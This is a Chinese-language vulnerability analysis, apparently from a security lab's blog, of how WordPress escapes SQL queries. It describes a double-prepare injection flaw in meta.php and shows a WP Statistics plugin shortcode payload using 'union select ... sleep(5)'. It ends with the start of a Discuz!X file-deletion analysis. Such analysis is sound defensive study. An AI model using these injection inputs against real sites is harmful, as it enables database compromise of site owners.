

举个例子,当我们编辑文章的时候,页面会返回文章的相关信息,不同位置的信息就会经过不同的转义。

对于sql注入的转义

在Wordpress中,关于sql注入的防御逻辑比较特别。

我们先从代码中找到一个例子来看看

1<ol class="linenums"><li class="L0"><code><span class="str">/wp-admin/</span><span class="pln">edit</span><span class="pun">.</span><span class="pln">php line </span><span class="lit">86</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="pln">$post_ids </span><span class="pun">=</span><span class="pln"> $wpdb</span><span class="pun">-></span><span class="pln">get_col</span><span class="pun">(</span><span class="pln"> $wpdb</span><span class="pun">-></span><span class="pln">prepare</span><span class="pun">(</span><span class="pln"> </span><span class="str">"SELECT ID FROM $wpdb->posts WHERE post_type=%s AND post_status = %s"</span><span class="pun">,</span><span class="pln"> $post_type</span><span class="pun">,</span><span class="pln"> $post_status </span><span class="pun">)</span><span class="pln"> </span><span class="pun">);</span></code></li></ol>这里是一个比较典型的从数据存储数据,wordpress自建了一个prepare来拼接sql语句,并且拼接上相应的引号,做部分转义。

当我们传入

1<ol class="linenums"><li class="L0"><code><span class="pln">$post_type </span><span class="pun">=</span><span class="pln"> </span><span class="str">"post"</span><span class="pun">;</span></code></li><li class="L1"><code><span class="pln">$post_status </span><span class="pun">=</span><span class="pln"> </span><span class="str">"test'"</span><span class="pun">;</span></code></li></ol>进入语句

1<ol class="linenums"><li class="L0"><code><span class="pln">$wpdb</span><span class="pun">-></span><span class="pln">prepare</span><span class="pun">(</span><span class="pln"> </span><span class="str">"SELECT ID FROM $wpdb->posts WHERE post_type=%s AND post_status = %s"</span><span class="pun">,</span><span class="pln"> $post_type</span><span class="pun">,</span><span class="pln"> $post_status </span><span class="pun">)</span></code></li></ol>进入prepare函数



1<ol class="linenums"><li class="L0"><code><span class="str">/wp-includes/</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">db</span><span class="pun">.</span><span class="pln">php line </span><span class="lit">1291</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">public</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> prepare</span><span class="pun">(</span><span class="pln"> $query</span><span class="pun">,</span><span class="pln"> $args </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> is_null</span><span class="pun">(</span><span class="pln"> $query </span><span class="pun">)</span><span class="pln"> </span><span class="pun">)</span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">return</span><span class="pun">;</span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="pln"> </span><span class="com">// This is not meant to be foolproof -- but it will catch obviously incorrect usage.</span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> strpos</span><span class="pun">(</span><span class="pln"> $query</span><span class="pun">,</span><span class="pln"> </span><span class="str">'%'</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">===</span><span class="pln"> </span><span class="kwd">false</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code><span class="pln"> _doing_it_wrong</span><span class="pun">(</span><span class="pln"> </span><span class="str">'wpdb::prepare'</span><span class="pun">,</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="pln"> __</span><span class="pun">(</span><span class="pln"> </span><span class="str">'The query argument of %s must have a placeholder.'</span><span class="pln"> </span><span class="pun">),</span><span class="pln"> </span><span class="str">'wpdb::prepare()'</span><span class="pln"> </span><span class="pun">),</span><span class="pln"> </span><span class="str">'3.9.0'</span><span class="pln"> </span><span class="pun">);</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L0"><code></code></li><li class="L1"><code><span class="pln"> $args </span><span class="pun">=</span><span class="pln"> func_get_args</span><span class="pun">();</span></code></li><li class="L2"><code><span class="pln"> array_shift</span><span class="pun">(</span><span class="pln"> $args </span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln"> </span><span class="com">// If args were passed as an array (as in vsprintf), move them up</span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> isset</span><span class="pun">(</span><span class="pln"> $args</span><span class="pun">[</span><span class="lit">0</span><span class="pun">]</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">&&</span><span class="pln"> is_array</span><span class="pun">(</span><span class="pln">$args</span><span class="pun">[</span><span class="lit">0</span><span class="pun">])</span><span class="pln"> </span><span class="pun">)</span></code></li><li class="L5"><code><span class="pln"> $args </span><span class="pun">=</span><span class="pln"> $args</span><span class="pun">[</span><span class="lit">0</span><span class="pun">];</span></code></li><li class="L6"><code><span class="pln"> $query </span><span class="pun">=</span><span class="pln"> str_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">"'%s'"</span><span class="pun">,</span><span class="pln"> </span><span class="str">'%s'</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span><span class="pln"> </span><span class="com">// in case someone mistakenly already singlequoted it</span></code></li><li class="L7"><code><span class="pln"> $query </span><span class="pun">=</span><span class="pln"> str_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">'"%s"'</span><span class="pun">,</span><span class="pln"> </span><span class="str">'%s'</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span><span class="pln"> </span><span class="com">// doublequote unquoting</span></code></li><li class="L8"><code><span class="pln"> $query </span><span class="pun">=</span><span class="pln"> preg_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">'|(?<!%)%f|'</span><span class="pln"> </span><span class="pun">,</span><span class="pln"> </span><span class="str">'%F'</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span><span class="pln"> </span><span class="com">// Force floats to be locale unaware</span></code></li><li class="L9"><code><span class="pln"> $query </span><span class="pun">=</span><span class="pln"> preg_replace</span><span class="pun">(</span><span class="pln"> </span><span class="str">'|(?<!%)%s|'</span><span class="pun">,</span><span class="pln"> </span><span class="str">"'%s'"</span><span class="pun">,</span><span class="pln"> $query </span><span class="pun">);</span><span class="pln"> </span><span class="com">// quote the strings, avoiding escaped strings like %%s</span></code></li><li class="L0"><code><span class="pln"> array_walk</span><span class="pun">(</span><span class="pln"> $args</span><span class="pun">,</span><span class="pln"> array</span><span class="pun">(</span><span class="pln"> $this</span><span class="pun">,</span><span class="pln"> </span><span class="str">'escape_by_ref'</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">);</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="lit">@vsprintf</span><span class="pun">(</span><span class="pln"> $query</span><span class="pun">,</span><span class="pln"> $args </span><span class="pun">);</span></code></li><li class="L2"><code><span class="pln"> </span><span class="pun">}</span></code></li></ol>这个函数会读取参数值,然后会在字符串处加上相应的单引号或者双引号,并且在拼接之前,调用escape_by_ref转义参数。

1<ol class="linenums"><li class="L0"><code><span class="kwd">public</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> escape_by_ref</span><span class="pun">(</span><span class="pln"> </span><span class="pun">&</span><span class="pln">$string </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> </span><span class="pun">!</span><span class="pln"> is_float</span><span class="pun">(</span><span class="pln"> $string </span><span class="pun">)</span><span class="pln"> </span><span class="pun">)</span></code></li><li class="L2"><code><span class="pln"> $string </span><span class="pun">=</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">_real_escape</span><span class="pun">(</span><span class="pln"> $string </span><span class="pun">);</span></code></li><li class="L3"><code><span class="pun">}</span></code></li></ol>这里的

_real_escape函数,就是一些转义函数的封装。1<ol class="linenums"><li class="L0"><code><span class="pln"> </span><span class="kwd">function</span><span class="pln"> _real_escape</span><span class="pun">(</span><span class="pln"> $string </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">dbh </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">use_mysqli </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> mysqli_real_escape_string</span><span class="pun">(</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">dbh</span><span class="pun">,</span><span class="pln"> $string </span><span class="pun">);</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">}</span><span class="pln"> </span><span class="kwd">else</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> mysql_real_escape_string</span><span class="pun">(</span><span class="pln"> $string</span><span class="pun">,</span><span class="pln"> $this</span><span class="pun">-></span><span class="pln">dbh </span><span class="pun">);</span></code></li><li class="L6"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="pln"> $class </span><span class="pun">=</span><span class="pln"> get_class</span><span class="pun">(</span><span class="pln"> $this </span><span class="pun">);</span></code></li><li class="L0"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln"> function_exists</span><span class="pun">(</span><span class="pln"> </span><span class="str">'__'</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> </span><span class="com">/* translators: %s: database access abstraction class, usually wpdb or a class extending wpdb */</span></code></li><li class="L2"><code><span class="pln"> _doing_it_wrong</span><span class="pun">(</span><span class="pln"> $class</span><span class="pun">,</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="pln"> __</span><span class="pun">(</span><span class="pln"> </span><span class="str">'%s must set a database connection for use with escaping.'</span><span class="pln"> </span><span class="pun">),</span><span class="pln"> $class </span><span class="pun">),</span><span class="pln"> </span><span class="str">'3.6.0'</span><span class="pln"> </span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">}</span><span class="pln"> </span><span class="kwd">else</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L4"><code><span class="pln"> _doing_it_wrong</span><span class="pun">(</span><span class="pln"> $class</span><span class="pun">,</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="pln"> </span><span class="str">'%s must set a database connection for use with escaping.'</span><span class="pun">,</span><span class="pln"> $class </span><span class="pun">),</span><span class="pln"> </span><span class="str">'3.6.0'</span><span class="pln"> </span><span class="pun">);</span></code></li><li class="L5"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> addslashes</span><span class="pun">(</span><span class="pln"> $string </span><span class="pun">);</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">}</span></code></li></ol>这样在返回前,调用vsprintf的时候,post_status的值中的单引号就已经被转义过了。

当然,在代码中经常会不可避免的拼接语句,举个例子。



1<ol class="linenums"><li class="L0"><code><span class="str">/wp-includes/</span><span class="kwd">class</span><span class="pun">-</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">query</span><span class="pun">.</span><span class="pln">php line </span><span class="lit">2246</span><span class="pun">~</span><span class="lit">2282</span></code></li></ol>

面对这种大批量的拼接问题,一般会使用

esc_sql函数来过滤这里esc_sql最终也是会调用上面提到的escape函数来转义语句

1<ol class="linenums"><li class="L0"><code><span class="kwd">function</span><span class="pln"> esc_sql</span><span class="pun">(</span><span class="pln"> $data </span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">global</span><span class="pln"> $wpdb</span><span class="pun">;</span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> $wpdb</span><span class="pun">-></span><span class="pln">_escape</span><span class="pun">(</span><span class="pln"> $data </span><span class="pun">);</span></code></li><li class="L3"><code><span class="pun">}</span></code></li></ol>其实一般意义上来说,只要拼接进入语句的可控参数进入esc_sql函数,就可以认为这里不包含注入点。

但事实就是,总会有一些错误发生。

WordPress Sqli漏洞

这是一个很精巧的漏洞,具体的漏洞分析可以看文章



这里不讨论这个,直接跳过前面的步骤到漏洞核心原理的部分



1<ol class="linenums"><li class="L0"><code><span class="pln">wp</span><span class="pun">-</span><span class="pln">includes</span><span class="pun">/</span><span class="pln">meta</span><span class="pun">.</span><span class="pln">php line </span><span class="lit">365</span><span class="pun">行</span></code></li></ol>这里我们可以找到漏洞代码

我们可以注意到,当满足条件的时候,字符串会两次进入prepare函数。

当我们输入

22 %1$%s hello的时候,第一次语句中的占位符%s会被替换为'%s',第二次我们传入的%s又会被替换为'%s',这样输出结果就是meta_value = '22 %1$'%s' hello'紧接着

%1$'%s会被格式化为$_thumbnail_id,这样就会有一个单引号成功的逃逸出来了。这样,在wordpress的严防死守下,一个sql注入漏洞仍然发生了。

0x05 WordPress插件安全



其实Wordpress的插件安全一直都是Wordpress的安全体系中最最薄弱的一环,再加上Wordpress本身的超级管理员信任问题,可以说90%的Wordpress安全问题都是出在插件上。

我们可以先了解一下Wordpress给api开放的接口,在wordpress的文档中,它推荐wordpress的插件作者通过hook函数来把自定义的接口hook进入原有的功能,甚至重写系统函数。

也就是说,如果你愿意,你可以通过插件来做任何事情。

从几年前,就不断的有wordpress的插件主题爆出存在后门。

http://www.freebuf.com/articles/web/97990.html

https://paper.seebug.org/140/事实上,在wordpress插件目录中,wordpress本身并没有做任何的处理,当你的用户权限为超级管理员时,wordpress默认你可以对自己的网站负责,你可以修改插件文件、上传带有后门的插件,这可以导致后台几乎可以等于webshell。

也正是由于这个原因,一个后台的反射性xss就可以对整个站进行利用。

而Wordpress的插件问题也多数出现在开发者水平的参差不齐上,对很多接口都用了有问题的过滤方式甚至没做任何过滤,这里举个例子。





WordPress Statistics注入漏洞

WordPress Statistics在v12.0.7版本的时候,爆出了一个注入漏洞,当一个编辑权限的账户在编辑文章中加入短代码,服务端在处理的时候就会代入sql语句中。

短代码是一个比较特殊的东西,这是Wordpress给出的一个特殊接口,当文章加入短代码时,后台可以通过处理短代码返回部分数据到文章中,就比如文章阅读数等…

当我们传入

1<ol class="linenums"><li class="L0"><code><span class="pun">[</span><span class="pln">wpstatistics stat</span><span class="pun">=</span><span class="str">"searches"</span><span class="pln"> time</span><span class="pun">=</span><span class="str">"today"</span><span class="pln"> provider</span><span class="pun">=</span><span class="str">"sss' union select 1,sleep(5),3,4,5,6#"</span><span class="pln"> format</span><span class="pun">=</span><span class="str">"1111"</span><span class="pln"> id</span><span class="pun">=</span><span class="str">"1"</span><span class="pun">]</span></code></li></ol>跟入代码

/includes/functions/funstions.php 725行

然后进入 /includes/functions/funstions.php 622行

这里直接拼接,后面也没有做任何处理。

这个漏洞最后的修复方式就是通过调用

esc_sql来转义参数,可见漏洞的产生原因完全是插件开发者的问题。0x06 总结

上面稀里哗啦的讲了一大堆东西,但其实可以说Wordpress的安全架构还是非常安全的,对于Wordpress主站来说,最近爆出的漏洞大部分都是信任链的问题,在wordpress小于4.7版本中就曾爆出过储存型xss漏洞,这个漏洞产生的很大原因就是因为信任youtube的返回而导致的漏洞。

https://www.seebug.org/vuldb/ssvid-92845

而在实际生活中,wordpress的漏洞重点集中在插件上面…在wordpress的插件上多做注意可能最重要的一点。

-

Discuz!X ≤3.4 任意文件删除漏洞分析

作者:LoRexxar’@知道创宇404实验室

日期:2017年9月30日0x01 简述

Discuz!X社区软件,是一个采用 PHP 和 MySQL 等其他多种数据库构建的性能优异、功能全面、安全稳定的社区论坛平台。



2017年9月29日,Discuz!修复了一个安全问题用于加强安全性,这个漏洞会导致前台用户可以导致任意删除文件漏洞。

2017年9月29日,知道创宇404 实验室开始应急,经过知道创宇404实验室分析确认,该漏洞于2014年6月被提交到 Wooyun漏洞平台,Seebug漏洞平台收录了该漏洞,漏洞编号 ssvid-93588。该漏洞通过配置属性值,导致任意文件删除。

经过分析确认,原有的利用方式已经被修复,添加了对属性的 formtype 判断,但修复方式不完全导致可以绕过,通过模拟文件上传可以进入其他 unlink 条件,实现任意文件删除漏洞。

